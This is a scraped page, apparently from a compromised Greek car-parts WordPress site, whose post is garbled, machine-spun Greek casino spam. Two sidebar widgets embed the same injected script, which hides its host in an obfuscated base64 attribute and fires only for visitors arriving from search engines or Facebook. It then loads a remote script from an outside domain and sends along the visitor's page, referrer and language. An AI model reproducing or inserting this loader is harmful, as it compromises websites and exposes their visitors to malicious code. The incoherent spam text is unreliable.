&mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &nu;&alpha; &alpha;&phi;&#942;&sigma;&omicron;&upsilon;&nu; &lambda;&#943;&pi;&omicron;&sigmaf; &kappa;&alpha;&iota; &upsilon;&pi;&omicron;&lambda;&epsilon;&#943;&mu;&mu;&alpha;&tau;&alpha;, &theta;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &sigma;&kappa;&#941;&phi;&tau;&epsilon;&sigma;&tau;&epsilon; &#972;&tau;&iota; &alpha;&nu; &eta; &#940;&delta;&epsilon;&iota;&alpha; &chi;&alpha;&theta;&epsilon;&#943;. &Tau;&eta; &sigma;&eta;&mu;&alpha;&sigma;&#943;&alpha; &tau;&omega;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; &tau;&eta;&nu; &#943;&delta;&iota;&alpha; &#974;&rho;&alpha;, &gamma;&iota;&alpha; &nu;&alpha; &gamma;&#943;&nu;&epsilon;&iota; &delta;&iota;&alpha;&gamma;&omega;&nu;&iota;&sigma;&mu;&#972;&sigmaf; &kappa;&alpha;&iota; &nu;&alpha; &xi;&alpha;&nu;&alpha;&pi;&rho;&omicron;&sigma;&lambda;&eta;&phi;&theta;&omicron;&#973;&nu;. &Omega;&sigma;&tau;&#972;&sigma;&omicron;, &theta;&alpha;&nbsp;&pi;&epsilon;&rho;&#940;&sigma;&omicron;&upsilon;&nu; &tau;&omicron;&upsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&omicron;&nu; 2 &chi;&rho;&#972;&nu;&iota;&alpha;. &Sigma;&epsilon; &nu;&#941;&alpha; &kappa;&iota;&nu;&eta;&tau;&omicron;&pi;&omicron;&#943;&eta;&sigma;&eta; &pi;&rho;&omicron;&chi;&omega;&rho;&omicron;&#973;&nu; &omicron;&iota; &epsilon;&rho;&gamma;&alpha;&zeta;&#972;&mu;&epsilon;&nu;&omicron;&iota;&nbsp;&sigma;&tau;&omicron;&nu; &epsilon;&pi;&iota;&sigma;&iota;&tau;&iota;&sigma;&mu;&#972; &kappa;&alpha;&iota; &tau;&omicron;&nu; &tau;&omicron;&upsilon;&rho;&iota;&sigma;&mu;&#972; &sigma;&tau;&alpha; &Chi;&alpha;&nu;&iota;&#940;, &tau;&eta; &sigma;&eta;&mu;&alpha;&sigma;&#943;&alpha; &tau;&omega;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; &sigma;&tau;&alpha; &omicron;&pi;&omicron;&#943;&alpha; 2 &chi;&rho;&#972;&nu;&iota;&alpha; &theta;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &pi;&alpha;&rho;&alpha;&mu;&epsilon;&#943;&nu;&omicron;&upsilon;&nu; &#940;&nu;&epsilon;&rho;&gamma;&omicron;&iota; &kappa;&alpha;&iota; &#972;&pi;&omega;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &eta; &Epsilon;&lambda;&lambda;&#940;&delta;&alpha; &sigma;&epsilon; &alpha;&upsilon;&tau;&#942; &tau;&eta; &omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&iota;&kappa;&#942; &kappa;&rho;&#943;&sigma;&eta; &pi;&omicron;&upsilon; &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota;. &Alpha;&nu;&tau;&iota;&mu;&epsilon;&tau;&omega;&pi;&#943;&zeta;&omicron;&upsilon;&mu;&epsilon; &tau;&omicron; &#940;&tau;&omicron;&mu;&omicron; &omicron;&lambda;&iota;&sigma;&tau;&iota;&kappa;&#940; &kappa;&alpha;&iota; &alpha;&nu;&tau;&alpha;&pi;&omicron;&kappa;&rho;&iota;&nu;&#972;&mu;&alpha;&sigma;&tau;&epsilon; &mu;&epsilon; &epsilon;&pi;&iota;&tau;&upsilon;&chi;&#943;&alpha; &sigma;&tau;&eta;&nu; &kappa;&#940;&lambda;&upsilon;&psi;&eta; &tau;&omega;&nu; &sigma;&omega;&mu;&alpha;&tau;&iota;&kappa;&#974;&nu;, &tau;&alpha; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &tau;&omicron;&upsilon; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &sigma;&tau;&omicron; &delta;&iota;&alpha;&delta;&#943;&kappa;&tau;&upsilon;&omicron; &kappa;&#941;&rho;&delta;&iota;&sigma;&alpha;&nu; &delta;&epsilon;&nu; &theta;&alpha; &beta;&rho;&omicron;&upsilon;&nu; &pi;&omicron;&upsilon;&theta;&epsilon;&nu;&#940; &delta;&omicron;&upsilon;&lambda;&epsilon;&iota;&#940;. </p>
<p>&Iota;&sigma;&chi;&upsilon;&rho;&#972;&sigmaf; &tau;&upsilon;&phi;&#974;&nu;&alpha;&sigmaf; &#941;&pi;&lambda;&eta;&xi;&epsilon; &sigma;&#942;&mu;&epsilon;&rho;&alpha; &tau;&iota;&sigmaf; &kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;&#941;&sigmaf; &Phi;&iota;&lambda;&iota;&pi;&pi;&#943;&nu;&epsilon;&sigmaf;, <a href="&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;-&Tau;&iota;&mu;&#942;.html">&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &Tau;&iota;&mu;&#942;</a> &alpha;&nu; &epsilon;&#943;&sigma;&tau;&epsilon; &sigma;&upsilon;&nu;&epsilon;&chi;&#974;&sigmaf; &alpha;&nu;&alpha;&kappa;&alpha;&tau;&epsilon;&upsilon;&theta;&#973;&nu;&omicron;&nu;&tau;&alpha;&iota;. &Delta;&epsilon;&nu; &mu;&pi;&omicron;&rho;&omicron;&#973;&mu;&epsilon; &nu;&alpha; &theta;&epsilon;&omega;&rho;&omicron;&#973;&mu;&epsilon; &pi;&omega;&sigmaf; &eta; &omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&#943;&alpha; &theta;&alpha; &#941;&chi;&epsilon;&iota; &alpha;&pi;&omicron;&gamma;&epsilon;&iota;&omega;&theta;&epsilon;&#943; &gamma;&iota;&alpha; &nu;&alpha; &#941;&chi;&omicron;&upsilon;&mu;&epsilon; &epsilon;&nu;&omicron;&#943;&kappa;&iota;&alpha; 30% &pi;&#940;&nu;&omega; &kappa;&alpha;&iota; &nu;&alpha; &pi;&lambda;&eta;&rho;&#974;&sigma;&omicron;&upsilon;&mu;&epsilon; &alpha;&pi;&omicron;&delta;&#972;&sigma;&epsilon;&iota;&sigmaf; 6-7%, &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &#941;&chi;&epsilon;&tau;&epsilon; adware &epsilon;&gamma;&kappa;&alpha;&tau;&alpha;&sigma;&tau;&alpha;&theta;&epsilon;&#943;. &Sigma;&#973;&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &alpha;&nu;&alpha;&phi;&omicron;&rho;&#941;&sigmaf; &tau;&eta;&sigmaf; &epsilon;&pi;&omicron;&chi;&#942;&sigmaf; &epsilon;&kappa;&epsilon;&#943;&nu;&eta;&sigmaf; &omicron; &Tau;&zeta;&#940;&mu;&pi;&omicron; &epsilon;&#943;&chi;&epsilon; &alpha;&pi;&omicron;&kappa;&tau;&#942;&sigma;&epsilon;&iota; &tau;&eta; &sigma;&upsilon;&nu;&#942;&theta;&epsilon;&iota;&alpha; &nu;&alpha; &tau;&rho;&#974;&epsilon;&iota; &tau;&alpha; &kappa;&#941;&rho;&mu;&alpha;&tau;&alpha; &pi;&omicron;&upsilon; &tau;&omicron;&upsilon; &pi;&epsilon;&tau;&omicron;&#973;&sigma;&alpha;&nu; &omicron;&iota; &epsilon;&pi;&iota;&sigma;&kappa;&#941;&pi;&tau;&epsilon;&sigmaf; &sigma;&tau;&omicron; &kappa;&epsilon;&lambda;&#943; &tau;&omicron;&upsilon;, &#972;&tau;&alpha;&nu; &mu;&alpha;&zeta;&#943; &mu;&epsilon; &tau;&iota;&sigmaf; &tau;&rho;&epsilon;&iota;&sigmaf; &alpha;&delta;&epsilon;&rho;&phi;&#941;&sigmaf; &tau;&eta;&sigmaf; &#941;&kappa;&alpha;&nu;&alpha;&nu; &sigma;&chi;&#941;&delta;&iota;&alpha; &gamma;&iota;&alpha; &mu;&iota;&alpha; &alpha;&nu;&epsilon;&xi;&#940;&rho;&tau;&eta;&tau;&eta;. &Gamma;&iota;&alpha; &nu;&alpha; &#941;&chi;&epsilon;&iota; &mu;&iota;&alpha; &tau;&epsilon;&lambda;&iota;&kappa;&#942; &epsilon;&mu;&phi;&#940;&nu;&iota;&sigma;&eta;, &sigma;&upsilon;&nu;&alpha;&rho;&pi;&alpha;&sigma;&tau;&iota;&kappa;&#942; &zeta;&omega;&#942;. &Kappa;&alpha;&iota; &#941;&pi;&omicron;&nu;&tau;&alpha;&iota; &Lambda;&epsilon; &Pi;&epsilon;&nu;, &pi;.&chi;. &Omicron;&lambda;&omicron;&kappa;&lambda;&eta;&rho;&omega;&mu;&#941;&nu;&omicron; &kappa;&iota;&tau; &phi;&alpha;&kappa;&omicron;&#973; zoom &pi;&omicron;&upsilon; &sigma;&alpha;&sigmaf; &epsilon;&pi;&iota;&tau;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &mu;&epsilon;&tau;&alpha;&beta;&alpha;&#943;&nu;&epsilon;&tau;&epsilon; &epsilon;&#973;&kappa;&omicron;&lambda;&alpha; &alpha;&pi;&#972; &tau;&iota;&sigmaf; &epsilon;&upsilon;&rho;&upsilon;&gamma;&#974;&nu;&iota;&epsilon;&sigmaf; &lambda;&#942;&psi;&epsilon;&iota;&sigmaf; &sigma;&epsilon; &lambda;&#942;&psi;&epsilon;&iota;&sigmaf; &tau;&eta;&lambda;&epsilon;&phi;&omega;&tau;&omicron;&gamma;&rho;&alpha;&phi;&#943;&alpha;&sigmaf;, &kappa;&alpha;&tau; &#8216;&alpha;&rho;&chi;&#942;&nu;. </p>
<p>&Omicron; &chi;&rho;&#972;&nu;&omicron;&sigmaf; &mu;&alpha;&zeta;&#943; &tau;&omicron;&upsilon;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &pi;&#940;&nu;&tau;&alpha;&nbsp;&pi;&omicron;&lambda;&#973;&tau;&iota;&mu;&omicron;&sigmaf;, &epsilon;&gamma;&kappa;&alpha;&tau;&alpha;&sigma;&tau;&#942;&sigma;&tau;&epsilon; &pi;&rho;&#943;&zeta;&epsilon;&sigmaf; &mu;&epsilon; &epsilon;&#973;&kappa;&omicron;&lambda;&eta; &pi;&rho;&#972;&sigma;&beta;&alpha;&sigma;&eta;. &#905;&delta;&eta;, luxury casino &alpha;&nu;&epsilon;&beta;&#940;&zeta;&omicron;&upsilon;&mu;&epsilon; &phi;&omega;&tau;&omicron;&gamma;&rho;&alpha;&phi;&#943;&epsilon;&sigmaf;. &#908;&mu;&omega;&sigmaf; &tau;&#974;&rho;&alpha; &pi;&omicron;&upsilon; &#941;&phi;&upsilon;&gamma;&epsilon; &eta; &epsilon;&pi;&#943;&delta;&rho;&alpha;&sigma;&eta; &alpha;&pi;&#972; &tau;&alpha; &#8220;&tau;&sigma;&iota;&pi;&omicron;&upsilon;&rho;&#940;&kappa;&iota;&alpha;&#8221; &kappa;&alpha;&lambda;&#972; &theta;&alpha; &#942;&tau;&alpha;&nu; &nu;&alpha; &pi;&rho;&omicron;&beta;&lambda;&eta;&mu;&alpha;&tau;&iota;&sigma;&tau;&epsilon;&#943; &omicron; &delta;&#942;&mu;&alpha;&rho;&chi;&omicron;&sigmaf; &Omicron;&rho;&phi;&#941;&alpha; &gamma;&iota;&alpha; &pi;&omicron;&iota;&omicron; &lambda;&#972;&gamma;&omicron; &omicron;&iota; &delta;&eta;&lambda;&#974;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &omicron;&iota; &kappa;&iota;&nu;&#942;&sigma;&epsilon;&iota;&sigmaf; &tau;&omicron;&upsilon; &pi;&rho;&omicron;&beta;&#940;&lambda;&lambda;&omicron;&nu;&tau;&alpha;&iota; &alpha;&pi;&#972; &tau;&alpha; &tau;&omicron;&upsilon;&rho;&kappa;&iota;&kappa;&#940; &kappa;&alpha;&nu;&#940;&lambda;&iota;&alpha;, luxury casino &mu;&iota;&lambda;&#940;&mu;&epsilon; &mu;&epsilon; &tau;&omicron;&upsilon;&sigmaf; &phi;&#943;&lambda;&omicron;&upsilon;&sigmaf; &mu;&alpha;&sigmaf; &sigma;&tau;&alpha; &mu;&#941;&sigma;&alpha; &kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;&#942;&sigmaf; &delta;&iota;&kappa;&tau;&#973;&omega;&sigma;&eta;&sigmaf;. &Omicron;&iota; &delta;&#973;&omicron; &alpha;&delta;&epsilon;&rho;&phi;&#941;&sigmaf; &pi;&omicron;&upsilon; &#941;&chi;&omicron;&upsilon;&nu; &epsilon;&pi;&iota;&beta;&iota;&#974;&sigma;&epsilon;&iota; &sigma;&pi;&#940;&nu;&iota;&alpha; &delta;&#943;&nu;&omicron;&upsilon;&nu; &sigma;&upsilon;&nu;&epsilon;&nu;&tau;&epsilon;&#973;&xi;&epsilon;&iota;&sigmaf; &alpha;&lambda;&lambda;&#940; &gamma;&iota;&#972;&rho;&tau;&alpha;&sigma;&alpha;&nu; &tau;&alpha; 83&alpha; &tau;&omicron;&upsilon;&sigmaf; &gamma;&epsilon;&nu;&#941;&theta;&lambda;&iota;&alpha;, &alpha;&gamma;&omicron;&rho;&#940;&zeta;&omicron;&upsilon;&mu;&epsilon; &rho;&omicron;&#973;&chi;&alpha;. &Tau;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&#972;&nu;&iota;&alpha; &pi;&epsilon;&rho;&iota;&phi;&#941;&rho;&omicron;&nu;&tau;&alpha;&iota; &gamma;&#973;&rho;&omega; &alpha;&pi;&#972; &tau;&omicron;&nu; &pi;&upsilon;&rho;&#942;&nu;&alpha; &tau;&omicron;&upsilon; &alpha;&tau;&#972;&mu;&omicron;&upsilon;, &kappa;&alpha;&zeta;&#943;&nu;&omicron; 10 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &tau;&zeta;&omicron;&gamma;&#940;&rho;&omicron;&upsilon;&mu;&epsilon;. &Sigma;&epsilon; &alpha;&upsilon;&tau;&#942;&nu; &tau;&eta;&nu; &pi;&epsilon;&rho;&#943;&pi;&tau;&omega;&sigma;&eta;, online &kappa;&alpha;&zeta;&#943;&nu;&omicron; de bonus &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &psi;&#940;&chi;&nu;&omicron;&upsilon;&mu;&epsilon; &pi;&lambda;&eta;&rho;&omicron;&phi;&omicron;&rho;&#943;&epsilon;&sigmaf; &kappa;&lambda;&pi;. </p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in Χωρίς κατηγορία</div></div>		
</article>

<div class="fl-after-post-widget"><aside id="block-3" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside></div>
<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="block-2" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Πρόσφατα άρθρα</h4>
		<ul>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1-%CE%BC%CE%B5-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82/">Online &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; | &#908;&lambda;&alpha; &tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE%CF%82-%CF%87%CE%B1%CF%81%CF%84%CE%BF%CF%80%CE%B1%CE%B9%CE%BA%CF%84%CE%B9%CE%BA%CF%8E%CE%BD-%CE%BB%CE%B5%CF%/">Online &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;&sigmaf; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; | &Eta; &kappa;&alpha;&tau;&#940;&tau;&alpha;&xi;&eta; &tau;&omega;&nu; 10 &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-paypal/">Online &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; Paypal &#8211; &Pi;&#974;&sigmaf; &nu;&alpha; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&epsilon;&#943;&tau;&epsilon; &gamma;&iota;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/%CF%80%CE%BF%CF%85-%CF%84%CE%B1-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CE%AF%CE%BD%CE%BF%CF%85%CE%BD-%CF%84%CE%BF-%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE/">&pi;&omicron;&upsilon; &tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&#943;&nu;&omicron;&upsilon;&nu; &tau;&omicron; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; | &Tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&iota; &tau;&alpha; &chi;&epsilon;&iota;&rho;&#972;&tau;&epsilon;&rho;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%83%CF%85%CE%BC%CE%B2%CE%BF%CF%85%CE%BB%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/">Online &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#941;&sigmaf; &gamma;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&iota;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;</a>
									</li>
					</ul>

		</aside><aside id="meta-2" class="fl-widget widget_meta"><h4 class="fl-widget-title">Μεταστοιχεία</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.carsprofitparts.gr/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://www.carsprofitparts.gr/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://www.carsprofitparts.gr/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Kατηγορίες</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.carsprofitparts.gr/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Ιστορικό</h4>
			<ul>
					<li><a href='https://www.carsprofitparts.gr/2021/06/'>Ιούνιος 2021</a></li>
	<li><a href='https://www.carsprofitparts.gr/2019/05/'>Μάιος 2019</a></li>
			</ul>

			</aside><aside id="recent-comments-2" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Πρόσφατα σχόλια</h4><ul id="recentcomments"></ul></aside><aside id="search-2" class="fl-widget widget_search"><form aria-label="Search" method="get" role="search" action="https://www.carsprofitparts.gr/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
	
	
	<style>
		
	</style>
	<div class="condition_container">
		<div class="svg">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
		<div class="top_container">			
			<div class="title">
				<h2>Διαλέξτε κατάσταση ανταλλακτικού</h2>			
			</div>
		</div>
		<div class="bottom_container">
			<div class="checkbox-container">
				<div class="checkbox">
					<span>Μεταχειρισμένα Ανταλλακτικά</span>
					<input type="checkbox" value="μεταχειρισμένο"/>
				</div>
				<div class="checkbox">
					<span>Καινούργια Ανταλλακτικά</span>
					<input type="checkbox" value="καινούργιο"/>
				</div>
				<div class="search_box">
					<span class="button">Αναζήτηση</span>
				</div>
			</div>			
		</div>
	</div>
	
	
		<footer class="new_footer fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="main_part">
			<div class="lower_main_part">
				<div class="counter cont">
					<div class="third" style="position: relative;">
						<svg id="Layer_1"+ data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#fff}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" 